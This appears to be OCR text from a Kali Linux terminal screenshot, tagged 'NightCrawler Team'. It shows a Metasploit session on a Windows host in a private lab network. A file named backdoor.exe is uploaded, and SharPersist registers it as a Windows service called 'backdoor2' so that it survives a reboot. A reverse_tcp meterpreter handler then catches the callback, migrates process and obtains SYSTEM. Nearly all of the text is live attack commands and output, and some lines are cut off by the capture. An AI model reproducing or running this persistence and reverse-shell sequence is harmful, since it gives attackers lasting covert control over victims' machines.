 root@kali:
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] uploading : /root/backdoor.exe -> c:\users\administrator\backdoor2.e
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> c:\u
[*] uploaded : /root/backdoor.exe -> c:\users\administrator\backdoor2.e
meterpreter > upload /root/SharPersist.exe c:\\users\\administrator\\desktop
[*] uploading : /root/SharPersist.exe -> c:\users\administrator\desktop
[*] uploaded : /root/SharPersist.exe -> c:\users\administrator\desktop
meterpreter > shell
Process 556 created.
Channel 3 created.
Microsoft Windows 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>SharPersist.exe -t service -c "C:\Windows\S
trator\backdoor2.exe" -n "backdoor2" -m add
SharPersist.exe -t service -c "C:\Windows\System32\cmd.exe" -a "/c C:\User
oor2" -m add
[*] INFO: Adding service persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\Users\Administrator\backdoor2.exe
[*] INFO: Service Name: backdoor2
[+] SUCCESS: Service persistence added
C:\Users\Administrator\Desktop>shutdown -r -t 0
shutdown -r -t 0
[*] 192.168.52.143 - Meterpreter session 2 closed. Reason: Died
[*] 192.168.52.143 - Meterpreter session 4 closed. Reason: Died
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with he
lp search
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set lport 444
lport => 444
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:444 -> 192.168.52.143:1038) at 2020-11-01 12:44:45 +0800
[*] Session ID 1 (192.168.52.129:444 -> 192.168.52.143:1038) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: backdoor2.exe (2552)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 604
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
NightCrawler Team